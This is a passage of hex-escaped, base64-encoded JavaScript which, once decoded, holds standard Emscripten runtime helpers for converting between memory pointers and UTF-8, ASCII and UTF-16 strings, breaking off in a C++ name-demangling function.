x4a\x79\x59\x58\x6b\x6f\x63\x48\x52\x79\x4c\x48\x42\x30\x63\x69\x74\x4e\x59\x58\x52\x6f\x4c\x6d\x31\x70\x62\x69\x68\x73\x5a\x57\x35\x6e\x64\x47\x67\x73\x54\x55\x46\x59\x58\x30\x4e\x49\x56\x55\x35\x4c\x4b\x53\x6b\x70\x4f\x33\x4a\x6c\x64\x44\x31\x79\x5a\x58\x51\x2f\x63\x6d\x56\x30\x4b\x32\x4e\x31\x63\x6e\x49\x36\x59\x33\x56\x79\x63\x6a\x74\x77\x64\x48\x49\x72\x50\x55\x31\x42\x57\x46\x39\x44\x53\x46\x56\x4f\x53\x7a\x74\x73\x5a\x57\x35\x6e\x64\x47\x67\x74\x50\x55\x31\x42\x57\x46\x39\x44\x53\x46\x56\x4f\x53\x33\x31\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x63\x6d\x56\x30\x66\x58\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6c\x56\x55\x52\x6a\x68\x55\x62\x31\x4e\x30\x63\x6d\x6c\x75\x5a\x79\x4a\x64\x4b\x48\x42\x30\x63\x69\x6c\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x51\x62\x32\x6c\x75\x64\x47\x56\x79\x58\x33\x4e\x30\x63\x6d\x6c\x75\x5a\x32\x6c\x6d\x65\x53\x4a\x64\x50\x56\x42\x76\x61\x57\x35\x30\x5a\x58\x4a\x66\x63\x33\x52\x79\x61\x57\x35\x6e\x61\x57\x5a\x35\x4f\x32\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x45\x46\x7a\x59\x32\x6c\x70\x56\x47\x39\x54\x64\x48\x4a\x70\x62\x6d\x63\x6f\x63\x48\x52\x79\x4b\x58\x74\x32\x59\x58\x49\x67\x63\x33\x52\x79\x50\x53\x49\x69\x4f\x33\x64\x6f\x61\x57\x78\x6c\x4b\x44\x45\x70\x65\x33\x5a\x68\x63\x69\x42\x6a\x61\x44\x31\x49\x52\x55\x46\x51\x4f\x46\x74\x77\x64\x48\x49\x72\x4b\x7a\x34\x2b\x4d\x46\x30\x37\x61\x57\x59\x6f\x49\x57\x4e\x6f\x4b\x58\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x7a\x64\x48\x49\x37\x63\x33\x52\x79\x4b\x7a\x31\x54\x64\x48\x4a\x70\x62\x6d\x63\x75\x5a\x6e\x4a\x76\x62\x55\x4e\x6f\x59\x58\x4a\x44\x62\x32\x52\x6c\x4b\x47\x4e\x6f\x4b\x58\x31\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x42\x63\x32\x4e\x70\x61\x56\x52\x76\x55\x33\x52\x79\x61\x57\x35\x6e\x49\x6c\x30\x39\x51\x58\x4e\x6a\x61\x57\x6c\x55\x62\x31\x4e\x30\x63\x6d\x6c\x75\x5a\x7a\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x7a\x64\x48\x4a\x70\x62\x6d\x64\x55\x62\x30\x46\x7a\x59\x32\x6c\x70\x4b\x48\x4e\x30\x63\x69\x78\x76\x64\x58\x52\x51\x64\x48\x49\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x33\x63\x6d\x6c\x30\x5a\x55\x46\x7a\x59\x32\x6c\x70\x56\x47\x39\x4e\x5a\x57\x31\x76\x63\x6e\x6b\x6f\x63\x33\x52\x79\x4c\x47\x39\x31\x64\x46\x42\x30\x63\x69\x78\x6d\x59\x57\x78\x7a\x5a\x53\x6c\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x7a\x64\x48\x4a\x70\x62\x6d\x64\x55\x62\x30\x46\x7a\x59\x32\x6c\x70\x49\x6c\x30\x39\x63\x33\x52\x79\x61\x57\x35\x6e\x56\x47\x39\x42\x63\x32\x4e\x70\x61\x54\x74\x32\x59\x58\x49\x67\x56\x56\x52\x47\x4f\x45\x52\x6c\x59\x32\x39\x6b\x5a\x58\x49\x39\x64\x48\x6c\x77\x5a\x57\x39\x6d\x49\x46\x52\x6c\x65\x48\x52\x45\x5a\x57\x4e\x76\x5a\x47\x56\x79\x49\x54\x30\x39\x49\x6e\x56\x75\x5a\x47\x56\x6d\x61\x57\x35\x6c\x5a\x43\x49\x2f\x62\x6d\x56\x33\x49\x46\x52\x6c\x65\x48\x52\x45\x5a\x57\x4e\x76\x5a\x47\x56\x79\x4b\x43\x4a\x31\x64\x47\x59\x34\x49\x69\x6b\x36\x64\x57\x35\x6b\x5a\x57\x5a\x70\x62\x6d\x56\x6b\x4f\x32\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x46\x56\x55\x52\x6a\x68\x42\x63\x6e\x4a\x68\x65\x56\x52\x76\x55\x33\x52\x79\x61\x57\x35\x6e\x4b\x48\x55\x34\x51\x58\x4a\x79\x59\x58\x6b\x73\x61\x57\x52\x34\x4b\x58\x74\x32\x59\x58\x49\x67\x5a\x57\x35\x6b\x55\x48\x52\x79\x50\x57\x6c\x6b\x65\x44\x74\x33\x61\x47\x6c\x73\x5a\x53\x68\x31\x4f\x45\x46\x79\x63\x6d\x46\x35\x57\x32\x56\x75\x5a\x46\x42\x30\x63\x6c\x30\x70\x4b\x79\x74\x6c\x62\x6d\x52\x51\x64\x48\x49\x37\x61\x57\x59\x6f\x5a\x57\x35\x6b\x55\x48\x52\x79\x4c\x57\x6c\x6b\x65\x44\x34\x78\x4e\x69\x59\x6d\x64\x54\x68\x42\x63\x6e\x4a\x68\x65\x53\x35\x7a\x64\x57\x4a\x68\x63\x6e\x4a\x68\x65\x53\x59\x6d\x56\x56\x52\x47\x4f\x45\x52\x6c\x59\x32\x39\x6b\x5a\x58\x49\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x56\x56\x45\x59\x34\x52\x47\x56\x6a\x62\x32\x52\x6c\x63\x69\x35\x6b\x5a\x57\x4e\x76\x5a\x47\x55\x6f\x64\x54\x68\x42\x63\x6e\x4a\x68\x65\x53\x35\x7a\x64\x57\x4a\x68\x63\x6e\x4a\x68\x65\x53\x68\x70\x5a\x48\x67\x73\x5a\x57\x35\x6b\x55\x48\x52\x79\x4b\x53\x6c\x39\x5a\x57\x78\x7a\x5a\x58\x74\x32\x59\x58\x49\x67\x64\x54\x41\x73\x64\x54\x45\x73\x64\x54\x49\x73\x64\x54\x4d\x73\x64\x54\x51\x73\x64\x54\x55\x37\x64\x6d\x46\x79\x49\x48\x4e\x30\x63\x6a\x30\x69\x49\x6a\x74\x33\x61\x47\x6c\x73\x5a\x53\x67\x78\x4b\x58\x74\x31\x4d\x44\x31\x31\x4f\x45\x46\x79\x63\x6d\x46\x35\x57\x32\x6c\x6b\x65\x43\x73\x72\x58\x54\x74\x70\x5a\x69\x67\x68\x64\x54\x41\x70\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x48\x4e\x30\x63\x6a\x74\x70\x5a\x69\x67\x68\x4b\x48\x55\x77\x4a\x6a\x45\x79\x4f\x43\x6b\x70\x65\x33\x4e\x30\x63\x69\x73\x39\x55\x33\x52\x79\x61\x57\x35\x6e\x4c\x6d\x5a\x79\x62\x32\x31\x44\x61\x47\x46\x79\x51\x32\x39\x6b\x5a\x53\x68\x31\x4d\x43\x6b\x37\x59\x32\x39\x75\x64\x47\x6c\x75\x64\x57\x56\x39\x64\x54\x45\x39\x64\x54\x68\x42\x63\x6e\x4a\x68\x65\x56\x74\x70\x5a\x48\x67\x72\x4b\x31\x30\x6d\x4e\x6a\x4d\x37\x61\x57\x59\x6f\x4b\x48\x55\x77\x4a\x6a\x49\x79\x4e\x43\x6b\x39\x50\x54\x45\x35\x4d\x69\x6c\x37\x63\x33\x52\x79\x4b\x7a\x31\x54\x64\x48\x4a\x70\x62\x6d\x63\x75\x5a\x6e\x4a\x76\x62\x55\x4e\x6f\x59\x58\x4a\x44\x62\x32\x52\x6c\x4b\x43\x68\x31\x4d\x43\x59\x7a\x4d\x53\x6b\x38\x50\x44\x5a\x38\x64\x54\x45\x70\x4f\x32\x4e\x76\x62\x6e\x52\x70\x62\x6e\x56\x6c\x66\x58\x55\x79\x50\x58\x55\x34\x51\x58\x4a\x79\x59\x58\x6c\x62\x61\x57\x52\x34\x4b\x79\x74\x64\x4a\x6a\x59\x7a\x4f\x32\x6c\x6d\x4b\x43\x68\x31\x4d\x43\x59\x79\x4e\x44\x41\x70\x50\x54\x30\x79\x4d\x6a\x51\x70\x65\x33\x55\x77\x50\x53\x68\x31\x4d\x43\x59\x78\x4e\x53\x6b\x38\x50\x44\x45\x79\x66\x48\x55\x78\x50\x44\x77\x32\x66\x48\x55\x79\x66\x57\x56\x73\x63\x32\x56\x37\x64\x54\x4d\x39\x64\x54\x68\x42\x63\x6e\x4a\x68\x65\x56\x74\x70\x5a\x48\x67\x72\x4b\x31\x30\x6d\x4e\x6a\x4d\x37\x61\x57\x59\x6f\x4b\x48\x55\x77\x4a\x6a\x49\x30\x4f\x43\x6b\x39\x50\x54\x49\x30\x4d\x43\x6c\x37\x64\x54\x41\x39\x4b\x48\x55\x77\x4a\x6a\x63\x70\x50\x44\x77\x78\x4f\x48\x78\x31\x4d\x54\x77\x38\x4d\x54\x4a\x38\x64\x54\x49\x38\x50\x44\x5a\x38\x64\x54\x4e\x39\x5a\x57\x78\x7a\x5a\x58\x74\x31\x4e\x44\x31\x31\x4f\x45\x46\x79\x63\x6d\x46\x35\x57\x32\x6c\x6b\x65\x43\x73\x72\x58\x53\x59\x32\x4d\x7a\x74\x70\x5a\x69\x67\x6f\x64\x54\x41\x6d\x4d\x6a\x55\x79\x4b\x54\x30\x39\x4d\x6a\x51\x34\x4b\x58\x74\x31\x4d\x44\x30\x6f\x64\x54\x41\x6d\x4d\x79\x6b\x38\x50\x44\x49\x30\x66\x48\x55\x78\x50\x44\x77\x78\x4f\x48\x78\x31\x4d\x6a\x77\x38\x4d\x54\x4a\x38\x64\x54\x4d\x38\x50\x44\x5a\x38\x64\x54\x52\x39\x5a\x57\x78\x7a\x5a\x58\x74\x31\x4e\x54\x31\x31\x4f\x45\x46\x79\x63\x6d\x46\x35\x57\x32\x6c\x6b\x65\x43\x73\x72\x58\x53\x59\x32\x4d\x7a\x74\x31\x4d\x44\x30\x6f\x64\x54\x41\x6d\x4d\x53\x6b\x38\x50\x44\x4d\x77\x66\x48\x55\x78\x50\x44\x77\x79\x4e\x48\x78\x31\x4d\x6a\x77\x38\x4d\x54\x68\x38\x64\x54\x4d\x38\x50\x44\x45\x79\x66\x48\x55\x30\x50\x44\x77\x32\x66\x48\x55\x31\x66\x58\x31\x39\x61\x57\x59\x6f\x64\x54\x41\x38\x4e\x6a\x55\x31\x4d\x7a\x59\x70\x65\x33\x4e\x30\x63\x69\x73\x39\x55\x33\x52\x79\x61\x57\x35\x6e\x4c\x6d\x5a\x79\x62\x32\x31\x44\x61\x47\x46\x79\x51\x32\x39\x6b\x5a\x53\x68\x31\x4d\x43\x6c\x39\x5a\x57\x78\x7a\x5a\x58\x74\x32\x59\x58\x49\x67\x59\x32\x67\x39\x64\x54\x41\x74\x4e\x6a\x55\x31\x4d\x7a\x59\x37\x63\x33\x52\x79\x4b\x7a\x31\x54\x64\x48\x4a\x70\x62\x6d\x63\x75\x5a\x6e\x4a\x76\x62\x55\x4e\x6f\x59\x58\x4a\x44\x62\x32\x52\x6c\x4b\x44\x55\x31\x4d\x6a\x6b\x32\x66\x47\x4e\x6f\x50\x6a\x34\x78\x4d\x43\x77\x31\x4e\x6a\x4d\x79\x4d\x48\x78\x6a\x61\x43\x59\x78\x4d\x44\x49\x7a\x4b\x58\x31\x39\x66\x58\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6c\x56\x55\x52\x6a\x68\x42\x63\x6e\x4a\x68\x65\x56\x52\x76\x55\x33\x52\x79\x61\x57\x35\x6e\x49\x6c\x30\x39\x56\x56\x52\x47\x4f\x45\x46\x79\x63\x6d\x46\x35\x56\x47\x39\x54\x64\x48\x4a\x70\x62\x6d\x63\x37\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x56\x56\x52\x47\x4f\x46\x52\x76\x55\x33\x52\x79\x61\x57\x35\x6e\x4b\x48\x42\x30\x63\x69\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x46\x56\x55\x52\x6a\x68\x42\x63\x6e\x4a\x68\x65\x56\x52\x76\x55\x33\x52\x79\x61\x57\x35\x6e\x4b\x45\x68\x46\x51\x56\x42\x56\x4f\x43\x78\x77\x64\x48\x49\x70\x66\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x56\x56\x52\x47\x4f\x46\x52\x76\x55\x33\x52\x79\x61\x57\x35\x6e\x49\x6c\x30\x39\x56\x56\x52\x47\x4f\x46\x52\x76\x55\x33\x52\x79\x61\x57\x35\x6e\x4f\x32\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x48\x4e\x30\x63\x6d\x6c\x75\x5a\x31\x52\x76\x56\x56\x52\x47\x4f\x45\x46\x79\x63\x6d\x46\x35\x4b\x48\x4e\x30\x63\x69\x78\x76\x64\x58\x52\x56\x4f\x45\x46\x79\x63\x6d\x46\x35\x4c\x47\x39\x31\x64\x45\x6c\x6b\x65\x43\x78\x74\x59\x58\x68\x43\x65\x58\x52\x6c\x63\x31\x52\x76\x56\x33\x4a\x70\x64\x47\x55\x70\x65\x32\x6c\x6d\x4b\x43\x45\x6f\x62\x57\x46\x34\x51\x6e\x6c\x30\x5a\x58\x4e\x55\x62\x31\x64\x79\x61\x58\x52\x6c\x50\x6a\x41\x70\x4b\x58\x4a\x6c\x64\x48\x56\x79\x62\x69\x41\x77\x4f\x33\x5a\x68\x63\x69\x42\x7a\x64\x47\x46\x79\x64\x45\x6c\x6b\x65\x44\x31\x76\x64\x58\x52\x4a\x5a\x48\x67\x37\x64\x6d\x46\x79\x49\x47\x56\x75\x5a\x45\x6c\x6b\x65\x44\x31\x76\x64\x58\x52\x4a\x5a\x48\x67\x72\x62\x57\x46\x34\x51\x6e\x6c\x30\x5a\x58\x4e\x55\x62\x31\x64\x79\x61\x58\x52\x6c\x4c\x54\x45\x37\x5a\x6d\x39\x79\x4b\x48\x5a\x68\x63\x69\x42\x70\x50\x54\x41\x37\x61\x54\x78\x7a\x64\x48\x49\x75\x62\x47\x56\x75\x5a\x33\x52\x6f\x4f\x79\x73\x72\x61\x53\x6c\x37\x64\x6d\x46\x79\x49\x48\x55\x39\x63\x33\x52\x79\x4c\x6d\x4e\x6f\x59\x58\x4a\x44\x62\x32\x52\x6c\x51\x58\x51\x6f\x61\x53\x6b\x37\x61\x57\x59\x6f\x64\x54\x34\x39\x4e\x54\x55\x79\x4f\x54\x59\x6d\x4a\x6e\x55\x38\x50\x54\x55\x33\x4d\x7a\x51\x7a\x4b\x58\x55\x39\x4e\x6a\x55\x31\x4d\x7a\x59\x72\x4b\x43\x68\x31\x4a\x6a\x45\x77\x4d\x6a\x4d\x70\x50\x44\x77\x78\x4d\x43\x6c\x38\x63\x33\x52\x79\x4c\x6d\x4e\x6f\x59\x58\x4a\x44\x62\x32\x52\x6c\x51\x58\x51\x6f\x4b\x79\x74\x70\x4b\x53\x59\x78\x4d\x44\x49\x7a\x4f\x32\x6c\x6d\x4b\x48\x55\x38\x50\x54\x45\x79\x4e\x79\x6c\x37\x61\x57\x59\x6f\x62\x33\x56\x30\x53\x57\x52\x34\x50\x6a\x31\x6c\x62\x6d\x52\x4a\x5a\x48\x67\x70\x59\x6e\x4a\x6c\x59\x57\x73\x37\x62\x33\x56\x30\x56\x54\x68\x42\x63\x6e\x4a\x68\x65\x56\x74\x76\x64\x58\x52\x4a\x5a\x48\x67\x72\x4b\x31\x30\x39\x64\x58\x31\x6c\x62\x48\x4e\x6c\x49\x47\x6c\x6d\x4b\x48\x55\x38\x50\x54\x49\x77\x4e\x44\x63\x70\x65\x32\x6c\x6d\x4b\x47\x39\x31\x64\x45\x6c\x6b\x65\x43\x73\x78\x50\x6a\x31\x6c\x62\x6d\x52\x4a\x5a\x48\x67\x70\x59\x6e\x4a\x6c\x59\x57\x73\x37\x62\x33\x56\x30\x56\x54\x68\x42\x63\x6e\x4a\x68\x65\x56\x74\x76\x64\x58\x52\x4a\x5a\x48\x67\x72\x4b\x31\x30\x39\x4d\x54\x6b\x79\x66\x48\x55\x2b\x50\x6a\x59\x37\x62\x33\x56\x30\x56\x54\x68\x42\x63\x6e\x4a\x68\x65\x56\x74\x76\x64\x58\x52\x4a\x5a\x48\x67\x72\x4b\x31\x30\x39\x4d\x54\x49\x34\x66\x48\x55\x6d\x4e\x6a\x4e\x39\x5a\x57\x78\x7a\x5a\x53\x42\x70\x5a\x69\x68\x31\x50\x44\x30\x32\x4e\x54\x55\x7a\x4e\x53\x6c\x37\x61\x57\x59\x6f\x62\x33\x56\x30\x53\x57\x52\x34\x4b\x7a\x49\x2b\x50\x57\x56\x75\x5a\x45\x6c\x6b\x65\x43\x6c\x69\x63\x6d\x56\x68\x61\x7a\x74\x76\x64\x58\x52\x56\x4f\x45\x46\x79\x63\x6d\x46\x35\x57\x32\x39\x31\x64\x45\x6c\x6b\x65\x43\x73\x72\x58\x54\x30\x79\x4d\x6a\x52\x38\x64\x54\x34\x2b\x4d\x54\x49\x37\x62\x33\x56\x30\x56\x54\x68\x42\x63\x6e\x4a\x68\x65\x56\x74\x76\x64\x58\x52\x4a\x5a\x48\x67\x72\x4b\x31\x30\x39\x4d\x54\x49\x34\x66\x48\x55\x2b\x50\x6a\x59\x6d\x4e\x6a\x4d\x37\x62\x33\x56\x30\x56\x54\x68\x42\x63\x6e\x4a\x68\x65\x56\x74\x76\x64\x58\x52\x4a\x5a\x48\x67\x72\x4b\x31\x30\x39\x4d\x54\x49\x34\x66\x48\x55\x6d\x4e\x6a\x4e\x39\x5a\x57\x78\x7a\x5a\x53\x42\x70\x5a\x69\x68\x31\x50\x44\x30\x79\x4d\x44\x6b\x33\x4d\x54\x55\x78\x4b\x58\x74\x70\x5a\x69\x68\x76\x64\x58\x52\x4a\x5a\x48\x67\x72\x4d\x7a\x34\x39\x5a\x57\x35\x6b\x53\x57\x52\x34\x4b\x57\x4a\x79\x5a\x57\x46\x72\x4f\x32\x39\x31\x64\x46\x55\x34\x51\x58\x4a\x79\x59\x58\x6c\x62\x62\x33\x56\x30\x53\x57\x52\x34\x4b\x79\x74\x64\x50\x54\x49\x30\x4d\x48\x78\x31\x50\x6a\x34\x78\x4f\x44\x74\x76\x64\x58\x52\x56\x4f\x45\x46\x79\x63\x6d\x46\x35\x57\x32\x39\x31\x64\x45\x6c\x6b\x65\x43\x73\x72\x58\x54\x30\x78\x4d\x6a\x68\x38\x64\x54\x34\x2b\x4d\x54\x49\x6d\x4e\x6a\x4d\x37\x62\x33\x56\x30\x56\x54\x68\x42\x63\x6e\x4a\x68\x65\x56\x74\x76\x64\x58\x52\x4a\x5a\x48\x67\x72\x4b\x31\x30\x39\x4d\x54\x49\x34\x66\x48\x55\x2b\x50\x6a\x59\x6d\x4e\x6a\x4d\x37\x62\x33\x56\x30\x56\x54\x68\x42\x63\x6e\x4a\x68\x65\x56\x74\x76\x64\x58\x52\x4a\x5a\x48\x67\x72\x4b\x31\x30\x39\x4d\x54\x49\x34\x66\x48\x55\x6d\x4e\x6a\x4e\x39\x5a\x57\x78\x7a\x5a\x53\x42\x70\x5a\x69\x68\x31\x50\x44\x30\x32\x4e\x7a\x45\x77\x4f\x44\x67\x32\x4d\x79\x6c\x37\x61\x57\x59\x6f\x62\x33\x56\x30\x53\x57\x52\x34\x4b\x7a\x51\x2b\x50\x57\x56\x75\x5a\x45\x6c\x6b\x65\x43\x6c\x69\x63\x6d\x56\x68\x61\x7a\x74\x76\x64\x58\x52\x56\x4f\x45\x46\x79\x63\x6d\x46\x35\x57\x32\x39\x31\x64\x45\x6c\x6b\x65\x43\x73\x72\x58\x54\x30\x79\x4e\x44\x68\x38\x64\x54\x34\x2b\x4d\x6a\x51\x37\x62\x33\x56\x30\x56\x54\x68\x42\x63\x6e\x4a\x68\x65\x56\x74\x76\x64\x58\x52\x4a\x5a\x48\x67\x72\x4b\x31\x30\x39\x4d\x54\x49\x34\x66\x48\x55\x2b\x50\x6a\x45\x34\x4a\x6a\x59\x7a\x4f\x32\x39\x31\x64\x46\x55\x34\x51\x58\x4a\x79\x59\x58\x6c\x62\x62\x33\x56\x30\x53\x57\x52\x34\x4b\x79\x74\x64\x50\x54\x45\x79\x4f\x48\x78\x31\x50\x6a\x34\x78\x4d\x69\x59\x32\x4d\x7a\x74\x76\x64\x58\x52\x56\x4f\x45\x46\x79\x63\x6d\x46\x35\x57\x32\x39\x31\x64\x45\x6c\x6b\x65\x43\x73\x72\x58\x54\x30\x78\x4d\x6a\x68\x38\x64\x54\x34\x2b\x4e\x69\x59\x32\x4d\x7a\x74\x76\x64\x58\x52\x56\x4f\x45\x46\x79\x63\x6d\x46\x35\x57\x32\x39\x31\x64\x45\x6c\x6b\x65\x43\x73\x72\x58\x54\x30\x78\x4d\x6a\x68\x38\x64\x53\x59\x32\x4d\x33\x31\x6c\x62\x48\x4e\x6c\x65\x32\x6c\x6d\x4b\x47\x39\x31\x64\x45\x6c\x6b\x65\x43\x73\x31\x50\x6a\x31\x6c\x62\x6d\x52\x4a\x5a\x48\x67\x70\x59\x6e\x4a\x6c\x59\x57\x73\x37\x62\x33\x56\x30\x56\x54\x68\x42\x63\x6e\x4a\x68\x65\x56\x74\x76\x64\x58\x52\x4a\x5a\x48\x67\x72\x4b\x31\x30\x39\x4d\x6a\x55\x79\x66\x48\x55\x2b\x50\x6a\x4d\x77\x4f\x32\x39\x31\x64\x46\x55\x34\x51\x58\x4a\x79\x59\x58\x6c\x62\x62\x33\x56\x30\x53\x57\x52\x34\x4b\x79\x74\x64\x50\x54\x45\x79\x4f\x48\x78\x31\x50\x6a\x34\x79\x4e\x43\x59\x32\x4d\x7a\x74\x76\x64\x58\x52\x56\x4f\x45\x46\x79\x63\x6d\x46\x35\x57\x32\x39\x31\x64\x45\x6c\x6b\x65\x43\x73\x72\x58\x54\x30\x78\x4d\x6a\x68\x38\x64\x54\x34\x2b\x4d\x54\x67\x6d\x4e\x6a\x4d\x37\x62\x33\x56\x30\x56\x54\x68\x42\x63\x6e\x4a\x68\x65\x56\x74\x76\x64\x58\x52\x4a\x5a\x48\x67\x72\x4b\x31\x30\x39\x4d\x54\x49\x34\x66\x48\x55\x2b\x50\x6a\x45\x79\x4a\x6a\x59\x7a\x4f\x32\x39\x31\x64\x46\x55\x34\x51\x58\x4a\x79\x59\x58\x6c\x62\x62\x33\x56\x30\x53\x57\x52\x34\x4b\x79\x74\x64\x50\x54\x45\x79\x4f\x48\x78\x31\x50\x6a\x34\x32\x4a\x6a\x59\x7a\x4f\x32\x39\x31\x64\x46\x55\x34\x51\x58\x4a\x79\x59\x58\x6c\x62\x62\x33\x56\x30\x53\x57\x52\x34\x4b\x79\x74\x64\x50\x54\x45\x79\x4f\x48\x78\x31\x4a\x6a\x59\x7a\x66\x58\x31\x76\x64\x58\x52\x56\x4f\x45\x46\x79\x63\x6d\x46\x35\x57\x32\x39\x31\x64\x45\x6c\x6b\x65\x46\x30\x39\x4d\x44\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x62\x33\x56\x30\x53\x57\x52\x34\x4c\x58\x4e\x30\x59\x58\x4a\x30\x53\x57\x52\x34\x66\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x33\x52\x79\x61\x57\x35\x6e\x56\x47\x39\x56\x56\x45\x59\x34\x51\x58\x4a\x79\x59\x58\x6b\x69\x58\x54\x31\x7a\x64\x48\x4a\x70\x62\x6d\x64\x55\x62\x31\x56\x55\x52\x6a\x68\x42\x63\x6e\x4a\x68\x65\x54\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x7a\x64\x48\x4a\x70\x62\x6d\x64\x55\x62\x31\x56\x55\x52\x6a\x67\x6f\x63\x33\x52\x79\x4c\x47\x39\x31\x64\x46\x42\x30\x63\x69\x78\x74\x59\x58\x68\x43\x65\x58\x52\x6c\x63\x31\x52\x76\x56\x33\x4a\x70\x64\x47\x55\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x7a\x64\x48\x4a\x70\x62\x6d\x64\x55\x62\x31\x56\x55\x52\x6a\x68\x42\x63\x6e\x4a\x68\x65\x53\x68\x7a\x64\x48\x49\x73\x53\x45\x56\x42\x55\x46\x55\x34\x4c\x47\x39\x31\x64\x46\x42\x30\x63\x69\x78\x74\x59\x58\x68\x43\x65\x58\x52\x6c\x63\x31\x52\x76\x56\x33\x4a\x70\x64\x47\x55\x70\x66\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x33\x52\x79\x61\x57\x35\x6e\x56\x47\x39\x56\x56\x45\x59\x34\x49\x6c\x30\x39\x63\x33\x52\x79\x61\x57\x35\x6e\x56\x47\x39\x56\x56\x45\x59\x34\x4f\x32\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x47\x78\x6c\x62\x6d\x64\x30\x61\x45\x4a\x35\x64\x47\x56\x7a\x56\x56\x52\x47\x4f\x43\x68\x7a\x64\x48\x49\x70\x65\x33\x5a\x68\x63\x69\x42\x73\x5a\x57\x34\x39\x4d\x44\x74\x6d\x62\x33\x49\x6f\x64\x6d\x46\x79\x49\x47\x6b\x39\x4d\x44\x74\x70\x50\x48\x4e\x30\x63\x69\x35\x73\x5a\x57\x35\x6e\x64\x47\x67\x37\x4b\x79\x74\x70\x4b\x58\x74\x32\x59\x58\x49\x67\x64\x54\x31\x7a\x64\x48\x49\x75\x59\x32\x68\x68\x63\x6b\x4e\x76\x5a\x47\x56\x42\x64\x43\x68\x70\x4b\x54\x74\x70\x5a\x69\x68\x31\x50\x6a\x30\x31\x4e\x54\x49\x35\x4e\x69\x59\x6d\x64\x54\x77\x39\x4e\x54\x63\x7a\x4e\x44\x4d\x70\x64\x54\x30\x32\x4e\x54\x55\x7a\x4e\x69\x73\x6f\x4b\x48\x55\x6d\x4d\x54\x41\x79\x4d\x79\x6b\x38\x50\x44\x45\x77\x4b\x58\x78\x7a\x64\x48\x49\x75\x59\x32\x68\x68\x63\x6b\x4e\x76\x5a\x47\x56\x42\x64\x43\x67\x72\x4b\x32\x6b\x70\x4a\x6a\x45\x77\x4d\x6a\x4d\x37\x61\x57\x59\x6f\x64\x54\x77\x39\x4d\x54\x49\x33\x4b\x58\x73\x72\x4b\x32\x78\x6c\x62\x6e\x31\x6c\x62\x48\x4e\x6c\x49\x47\x6c\x6d\x4b\x48\x55\x38\x50\x54\x49\x77\x4e\x44\x63\x70\x65\x32\x78\x6c\x62\x69\x73\x39\x4d\x6e\x31\x6c\x62\x48\x4e\x6c\x49\x47\x6c\x6d\x4b\x48\x55\x38\x50\x54\x59\x31\x4e\x54\x4d\x31\x4b\x58\x74\x73\x5a\x57\x34\x72\x50\x54\x4e\x39\x5a\x57\x78\x7a\x5a\x53\x42\x70\x5a\x69\x68\x31\x50\x44\x30\x79\x4d\x44\x6b\x33\x4d\x54\x55\x78\x4b\x58\x74\x73\x5a\x57\x34\x72\x50\x54\x52\x39\x5a\x57\x78\x7a\x5a\x53\x42\x70\x5a\x69\x68\x31\x50\x44\x30\x32\x4e\x7a\x45\x77\x4f\x44\x67\x32\x4d\x79\x6c\x37\x62\x47\x56\x75\x4b\x7a\x30\x31\x66\x57\x56\x73\x63\x32\x56\x37\x62\x47\x56\x75\x4b\x7a\x30\x32\x66\x58\x31\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x62\x47\x56\x75\x66\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x62\x47\x56\x75\x5a\x33\x52\x6f\x51\x6e\x6c\x30\x5a\x58\x4e\x56\x56\x45\x59\x34\x49\x6c\x30\x39\x62\x47\x56\x75\x5a\x33\x52\x6f\x51\x6e\x6c\x30\x5a\x58\x4e\x56\x56\x45\x59\x34\x4f\x33\x5a\x68\x63\x69\x42\x56\x56\x45\x59\x78\x4e\x6b\x52\x6c\x59\x32\x39\x6b\x5a\x58\x49\x39\x64\x48\x6c\x77\x5a\x57\x39\x6d\x49\x46\x52\x6c\x65\x48\x52\x45\x5a\x57\x4e\x76\x5a\x47\x56\x79\x49\x54\x30\x39\x49\x6e\x56\x75\x5a\x47\x56\x6d\x61\x57\x35\x6c\x5a\x43\x49\x2f\x62\x6d\x56\x33\x49\x46\x52\x6c\x65\x48\x52\x45\x5a\x57\x4e\x76\x5a\x47\x56\x79\x4b\x43\x4a\x31\x64\x47\x59\x74\x4d\x54\x5a\x73\x5a\x53\x49\x70\x4f\x6e\x56\x75\x5a\x47\x56\x6d\x61\x57\x35\x6c\x5a\x44\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x6b\x5a\x57\x31\x68\x62\x6d\x64\x73\x5a\x53\x68\x6d\x64\x57\x35\x6a\x4b\x58\x74\x32\x59\x58\x49\x67\x58\x31\x39\x6a\x65\x47\x46\x66\x5a\x47\x56\x74\x59\x57\x35\x6e\x62\x47\x56\x66\x5a\x6e\x56\x75\x59\x7a\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6c\x39\x66\x58\x32\x4e\x34\x59\x56\x39\x6b\x5a\x57\x31\x68\x62\x6d\x64\x73\x5a\x53\x4a\x64\x66\x48\x78\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6c\x39\x66\x59\x33\